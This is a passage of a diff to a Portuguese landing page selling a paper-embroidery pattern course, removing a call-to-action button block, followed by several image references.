j_fo);})();</script>
 </head>
 <body>
 
@@ -78,18 +76,6 @@
         <div class="hero-badge hero-badge-patterns">
           <span class="hero-badge-num">+200</span>
           <span class="hero-badge-label">moldes</span>
-        </div>
-      </div>
-
-      <!-- CTA -->
-      <div class="hero-cta-wrap reveal">
-        <a href="#offer" class="btn hero-btn">
-          Quero o Método Bordado em Papel™
-          <span class="arrow">→</span>
-        </a>
-        <div class="hero-cta-meta">
-          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 12h-4l-3 9L9 3l-3 9H2"></path></svg>
-          Acesso imediato · Sem assinatura
         </div>
       </div>
 





